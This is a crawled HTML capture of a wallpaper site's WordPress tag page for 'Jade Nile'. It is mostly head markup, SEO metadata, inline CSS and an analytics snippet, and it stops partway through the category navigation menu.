

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/jade-nile/
body_size: 13137
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Jade Nile - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Jade Nile content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/jade-nile/"/>
<link rel="next" href="https://www.wallpics.net/tag/jade-nile/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jade Nile - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Jade Nile content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/jade-nile/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/jade-nile/","url":"https://www.wallpics.net/tag/jade-nile/","name":"Jade Nile - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/jade-nile/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/jade-nile/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures.jpg","description":"Browse all Jade Nile content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/jade-nile/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/jade-nile/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Pictures.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/jade-nile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Jade Nile"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Jade Nile Tag Feed" href="https://www.wallpics.net/tag/jade-nile/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/3063"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 